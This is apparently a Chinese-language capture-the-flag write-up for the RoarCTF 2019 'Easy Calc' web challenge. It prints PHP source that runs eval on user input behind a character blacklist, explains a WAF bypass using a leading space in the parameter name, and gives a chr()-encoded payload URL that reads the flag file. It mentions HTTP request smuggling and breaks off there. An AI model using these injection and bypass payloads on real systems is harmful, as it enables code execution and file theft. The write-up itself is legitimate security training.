BUUCTF WEB [RoarCTF 2019]Easy Calc



打开网页是一个计算的!!随便输入可以计算,然后就没啥了,右键源代码:

存在waf,,还有个新的页面!进行访问,看到源代码:

<?php

error_reporting(0);

if(!isset($_GET['num'])){

show_source(__FILE__);

}else{

$str = $_GET['num'];

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $str)) {

die("what are you want to do?");

}

}

eval('echo '.$str.';');

}

?>

过滤了一堆东西,,貌似还是国赛的一道题目,国赛的时候还不怎么会打ctf,混进了线下,,,



试了一下存在字母会显示forbidden:

特殊字符好像就直接页面错误,,这应该是waf!!!

可是我们不知道waf如何写的,,该如何绕过呢??



其实利用PHP的字符串解析特性就能够进行绕过waf!!

构造参数? num=phpinfo()(注意num前面有个空格)就能够绕过:



接下来就好办了,由于“/”被过滤了,,,所以我们可以使用chr(47)来进行表示,进行目录读取:



进行flag读取!!

http://node3.buuoj.cn:27112/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))



其实还有另一种方法!!HTTP走私攻击~~

HTTP走私攻击(HTTP数据接收不同步攻击)

先抓包,构造一下,也能够拿到flag: